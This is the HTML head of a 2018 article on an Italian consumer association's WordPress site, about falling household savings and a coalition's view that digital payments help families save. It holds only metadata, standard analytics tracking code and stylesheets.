

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/
body_size: 28870
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crisi e tracrollo del risparmio. Per C4DiP i pagamenti digitali possono aiutare le famiglie ad essere più formiche e meno cicale. - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crisi e tracrollo del risparmio. Per C4DiP i pagamenti digitali possono aiutare le famiglie ad essere più formiche e meno cicale. - MDC" />
	<meta property="og:description" content="I dati dell’OCSE parlano chiaro: la “crisi” è diventata endemica e le famiglie italiane non riescono più a risparmiare. L’incidenza del risparmio sul reddito ha visto con un crollo passando dal 1995 al 2017 dal 16% ad appena il 2,4 %. Dati preoccupanti per Consumers for digital Payments- C4DiP, coalizione delle associazioni dei consumatori Movimento [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2018-11-06T15:47:34+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2018/11/logo-c4dip.png" />
	<meta property="og:image:width" content="870" />
	<meta property="og:image:height" content="389" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Gerry Mottola" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Gerry Mottola" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/","url":"https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/","name":"Crisi e tracrollo del risparmio. Per C4DiP i pagamenti digitali possono aiutare le famiglie ad essere più formiche e meno cicale. - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2018/11/logo-c4dip.png","datePublished":"2018-11-06T15:47:34+00:00","dateModified":"2018-11-06T15:47:34+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/86c942d70096b9dadf0c1dcf84e40868"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2018/11/logo-c4dip.png","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2018/11/logo-c4dip.png","width":870,"height":389},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Crisi e tracrollo del risparmio. Per C4DiP i pagamenti digitali possono aiutare le famiglie ad essere più formiche e meno cicale."}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/86c942d70096b9dadf0c1dcf84e40868","name":"Gerry Mottola","url":"https://www.difesadelcittadino.it/author/nadia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Crisi e tracrollo del risparmio. Per C4DiP i pagamenti digitali possono aiutare le famiglie ad essere più formiche e meno cicale. Feed dei commenti" href="https://www.difesadelcittadino.it/2018/11/06/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2018%2F11%2F06%2Fcrisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2018%2F11%2F06%2Fcrisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2018\/11\/06\/crisi-e-tracrollo-del-risparmio-per-c4dip-i-pagamenti-digitali-possono-aiutare-le-famiglie-ad-essere-piu-formiche-e-meno-cicale\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
